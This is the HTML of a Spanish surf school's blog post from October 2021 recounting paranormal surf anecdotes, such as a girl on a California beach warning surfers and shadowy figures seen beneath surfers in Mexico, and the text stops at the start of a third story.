						<div class="sc_layouts_item elementor-element elementor-element-457b575e sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="457b575e" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1556575094" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_70421012"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
										alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7f5e82ab sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7f5e82ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-401fd86a sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="401fd86a" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade" id="trx_sc_layouts_menu_369773592" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="menu_main" class="sc_layouts_menu_nav menu_main_nav"><li id="menu-item-37131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li id="menu-item-41958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li id="menu-item-21438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li id="menu-item-33810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li id="menu-item-40210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li id="menu-item-28094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li id="menu-item-28292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li id="menu-item-2701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li id="menu-item-2952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li id="menu-item-2702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li id="menu-item-2861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li id="menu-item-2860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li id="menu-item-28834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li id="menu-item-21630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li id="menu-item-31384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li id="menu-item-31367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li id="menu-item-20603" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li id="menu-item-21463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li id="menu-item-3236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li id="menu-item-3231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li id="menu-item-34181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li id="menu-item-20558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li id="menu-item-28092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><!-- /.sc_layouts_menu -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-10ee9edd sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_right sc_inner_width_none" data-id="10ee9edd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-3104467f sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_search" data-id="3104467f" data-element_type="widget" data-widget_type="trx_sc_layouts_search.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_search_1864921114" class="sc_layouts_search"><div class="search_wrap search_style_fullscreen layouts_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div><!-- /.sc_layouts_search -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-95491c0 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_iconed_text" data-id="95491c0" data-element_type="widget" data-widget_type="trx_sc_layouts_iconed_text.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_iconed_text_1153855079" class="sc_layouts_iconed_text"><a href="tel:+34637475328" class="sc_layouts_item_link sc_layouts_iconed_text_link"><span class="sc_layouts_item_icon sc_layouts_iconed_text_icon icon-group-139 sc_icon_type_icons"></span><span class="sc_layouts_item_details sc_layouts_iconed_text_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">637 47 53 28</span></span><!-- /.sc_layouts_iconed_text_details --></a></div><!-- /.sc_layouts_iconed_text -->		</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-6f14da44 sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_button" data-id="6f14da44" data-element_type="widget" data-widget_type="trx_sc_button.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_button_1349534622"	class="sc_item_button sc_button_wrap"><a href="/tarifas" class="sc_button hide_on_mobile hide_on_tablet sc_button_default sc_button_size_normal sc_button_icon_right color_style_link3"><span class="sc_button_text sc_align_center"><span class="sc_button_title">TARIFAS</span></span><!-- /.sc_button_text --></a><!-- /.sc_button --></div><!-- /.sc_item_button -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35462693 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35462693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e0020ef sc_inner_width_none sc_layouts_column_icons_position_left" data-id="5e0020ef" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-13666f3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="13666f3" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
			<a href="https://escueladesurflasdunas.com/" id="trx_sc_layouts_logo_1282230290" class="sc_layouts_logo sc_layouts_logo_default trx_addons_inline_179431675"><img class="logo_image"
					src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png"
											srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x"
											alt="Escuela de Surf Las Dunas" width="400" height="104"></a><!-- /.sc_layouts_logo -->		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d226fde sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="6d226fde" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-34028534 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="34028534" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_menu_67448656" class="sc_layouts_iconed_text sc_layouts_menu_mobile_button_burger sc_layouts_menu_mobile_button without_menu">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
		</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-494c9a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="494c9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b3a06d sc_inner_width_none sc_layouts_column_icons_position_left" data-id="7b3a06d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="sc_layouts_item elementor-element elementor-element-433a17f scheme_dark sc_fly_static elementor-invisible elementor-widget elementor-widget-trx_sc_layouts_title" data-id="433a17f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="trx_sc_layouts_title.default">
				<div class="elementor-widget-container">
			<div id="trx_sc_layouts_title_1190175165" class="sc_layouts_title sc_align_center with_content without_image without_tint"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Relatos misteriosos del surf: Historias paranormales sucedidas en el mar</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://escueladesurflasdunas.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://escueladesurflasdunas.com/blog-de-surf/">Todas las entradas</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Relatos misteriosos del surf: Historias...</span></div></div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title -->		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close theme_button_close"><span class="theme_button_close_icon"></span></a>
		<a class="sc_layouts_logo" href="https://escueladesurflasdunas.com/">
		<img src="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png" srcset="//escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png 2x" alt="Escuela de Surf Las Dunas" width="400" height="104">	</a>
	<nav class="menu_mobile_nav_area" itemscope itemtype="//schema.org/SiteNavigationElement"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37131"><a href="https://escueladesurflasdunas.com/"><span>Inicio</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41958"><a href="https://escueladesurflasdunas.com/tarifas/"><span>Tarifas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21438"><a href="https://escueladesurflasdunas.com/la-surfhouse/"><span>La Surfhouse del Club</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2704"><a href="https://escueladesurflasdunas.com/surfcamps/"><span>Surfcamps</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://escueladesurflasdunas.com/surfcamp-salinas/"><span>Surfcamp Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2920"><a href="https://escueladesurflasdunas.com/surfcamp-menores/"><span>Surfcamp Menores</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="https://escueladesurflasdunas.com/surfcamp-verano/"><span>Surfcamp Verano</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://escueladesurflasdunas.com/surfcamp-avanzado/"><span>Surfcamp Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://escueladesurflasdunas.com/surfcamp-semana-santa/"><span>Surfcamp Semana Santa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33810"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-mayo/"><span>Surfcamp Puente de Mayo</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40210"><a href="https://escueladesurflasdunas.com/surfcamp-puente-de-san-isidro/"><span>Surfcamp Puente de San Isidro</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://escueladesurflasdunas.com/surfcamp-septiembre/"><span>Surfcamp Septiembre</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://escueladesurflasdunas.com/surfcamp-puente-del-pilar/"><span>Surfcamp Puente del Pilar</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28094"><a href="https://escueladesurflasdunas.com/noviembre-halloween/"><span>Surfcamp Noviembre Halloween</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28292"><a href="https://escueladesurflasdunas.com/?post_type=product&#038;p=23742"><span>Surfcamp Puente de Diciembre</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2701"><a href="https://escueladesurflasdunas.com/clases-de-surf/"><span>Clases de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2953"><a href="https://escueladesurflasdunas.com/clases-de-surf-salinas/"><span>Clases de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2952"><a href="https://escueladesurflasdunas.com/clases-de-surf-ninos/"><span>Clases de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2951"><a href="https://escueladesurflasdunas.com/clases-de-surf-avanzado/"><span>Clases de Surf Avanzado</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2859"><a href="#"><span>Escuela de Surf</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/"><span>Escuela de Surf Salinas</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://escueladesurflasdunas.com/escuela-de-surf-ninos/"><span>Escuela de Surf Niños</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://escueladesurflasdunas.com/escuela-de-surf-iniciacion/"><span>Escuela de Surf Iniciación</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860"><a href="https://escueladesurflasdunas.com/escuela-de-surf-avanzado/"><span>Escuela de Surf Avanzado</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28834"><a href="https://escueladesurflasdunas.com/escuela-de-surf-de-invierno/"><span>Escuela de Surf de Invierno</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21630"><a href="https://escueladesurflasdunas.com/campus-de-dia/"><span>Campus de Día</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31384"><a href="https://escueladesurflasdunas.com/skatecamp/"><span>Skatecamp</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31367"><a href="https://escueladesurflasdunas.com/categoria/alquiler-material/"><span>Alquiler</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20603"><a href="https://escueladesurflasdunas.com/blog-de-surf/"><span>Blog</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21463"><a href="https://escueladesurflasdunas.com/faqs/"><span>FAQ</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3236"><a href="https://escueladesurflasdunas.com/contacto/"><span>Contacto</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3231"><a href="https://escueladesurflasdunas.com/cart/"><span>🛒 CARRITO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34181"><a href="https://escueladesurflasdunas.com/categoria/family-surfers/"><span>Tienda Family Surfers</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20558"><a href="https://escueladesurflasdunas.com/webcam-salinas/"><span>Webcam Salinas</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28092"><a href="https://escueladesurflasdunas.com/my-account/orders/"><span>Pedidos</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://escueladesurflasdunas.com/">
			<input type="hidden" value="" name="post_types">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://twitter.com/ancora_themes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_twitter"><span class="icon-twitter"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
								<div class="content_wrap">

					<div class="content">
						<article id="post-28443" data-post-id="28443"
	class="post_item_single post_type_post post_format_ post-28443 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-clases-de-surf tag-curso-de-surf tag-escuela-de-surf tag-historias-misteriosas-de-surf tag-relatos-misteriosos-de-surf tag-surfcamp tag-surfcamp-asturias tag-surfcamp-de-halloween-asturias tag-surfcamp-salinas">
			<div class="header_content_wrap header_align_mc">
				<div class="post_featured"><img width="440" height="248" src="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg" class="attachment-briny-thumb-full size-briny-thumb-full wp-post-image" alt="" itemprop="url" decoding="async" fetchpriority="high" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg 440w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ-300x169.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ-370x209.jpg 370w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ-270x152.jpg 270w" sizes="(max-width: 440px) 100vw, 440px" /></div><!-- .post_featured -->			<div class="post_header post_header_single entry-header">
						<div class="post_meta post_meta_categories">
			<span class="post_meta_item post_categories"><a href="https://escueladesurflasdunas.com/category/sin-categorizar/" rel="category tag">Sin categorizar</a></span> 		</div><!-- .post_meta -->
				<div class="post_meta post_meta_other">
			<span class="post_meta_item post_date">14 octubre 2021</span> 		</div><!-- .post_meta -->
					</div><!-- .post_header -->
						</div>
				<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p>Relatos misteriosos del surf, porque son muchas las historias de eventos sobrenaturales sucedidos en sesiones de surf alrededor del mundo.<span id="more-28443"></span></p>
<figure id="attachment_21974" aria-describedby="caption-attachment-21974" style="width: 1024px" class="wp-caption aligncenter"><img decoding="async" class="size-large wp-image-21974" src="https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-1024x683.jpg" alt="Surfeando en Salinas, Asturias." width="1024" height="683" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-1024x683.jpg 1024w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-600x400.jpg 600w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-300x200.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-768x512.jpg 768w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-1536x1024.jpg 1536w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-370x247.jpg 370w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k-760x507.jpg 760w, https://escueladesurflasdunas.com/wp-content/uploads/2020/06/48718265022_6f0d4005c8_k.jpg 2047w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-21974" class="wp-caption-text">Surfeando en Salinas, Asturias.</figcaption></figure>
<p>&nbsp;</p>
<p>El mar, un espacio de paz y relajación también es escenario de sucesos misteriosos y sobrenaturales que muchos marineros, buzos y surfers han presenciado.</p>
<h5 style="text-align: center;">Relatos misteriosos del surf</h5>
<p>Desde la <a title="Escuela de Surf" href="https://escueladesurflasdunas.com/escuela-de-surf-salinas/">Escuela de Surf</a> <strong>Las Dunas</strong> decidimos recopilar algunas historias y relatos de eventos extraños que han presenciado surfers alrededor del mundo.</p>
<h6>1. La niña en la orilla:</h6>
<p>Unos surfers de California, en EEUU, se encontraban haciendo surf una tarde, la playa estaba sola, uno de ellos divisó a una figura en la orilla que les hacia señas con premura. Deciden acercarse y era una niña.</p>
<figure id="attachment_28453" aria-describedby="caption-attachment-28453" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-28453" src="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square.jpg" alt="" width="600" height="600" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square.jpg 600w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-385x385.jpg 385w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-150x150.jpg 150w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-300x300.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-370x370.jpg 370w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-90x90.jpg 90w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-270x270.jpg 270w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/que_significa_sonar_con_fantasmas_5810_600_square-570x570.jpg 570w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption id="caption-attachment-28453" class="wp-caption-text">Via Pinterest.com</figcaption></figure>
<p>&nbsp;</p>
<p>La niña les dice que se salgan porque se iban a ahogar en ese lugar, que era peligroso. Ambos se miran y le dicen que no va a pasar nada, que están bien, que nada malo pasaba.La niña insistió e insistió, pero los chicos volvieron al mar.</p>
<p>Al rato, el oleaje sufrió un cambio y los surfistas casi se ahogan, al llegar a la orilla, con piedritas en la arena estaba escrito: Se los dije. (Relato de Reddit, evento 23/04/2013).</p>
<h6>2. Figuras misteriosas bajo el agua:</h6>
<p>Este suceso, ocurrio en el año 2016 en las costas de México, un grupo de surfers pasaban su tarde en la playa y se percatan de que debajo de ellos se movían figuras extrañas, largas y oscuras. Nunca se les acercaron pero estuvieron rodeandolos durante toda la sesión de surf.  Según los locales, se trataba de espíritus del mar que los estaban cuidando.</p>
<h6>3. Manos bajos las olas:</h6>
<figure id="attachment_28449" aria-describedby="caption-attachment-28449" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-28449" src="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681.jpg" alt="" width="1000" height="667" srcset="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681.jpg 1000w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681-600x400.jpg 600w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681-300x200.jpg 300w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681-768x512.jpg 768w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681-370x247.jpg 370w, https://escueladesurflasdunas.com/wp-content/uploads/2021/10/daniel-jensen-NMk1Vggt2hg-unsplash-e1597873798681-760x507.jpg 760w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption id="caption-attachment-28449" class="wp-caption-text">Via Pinterest.com</figcaption></figure>
<p>&nbsp;</p>
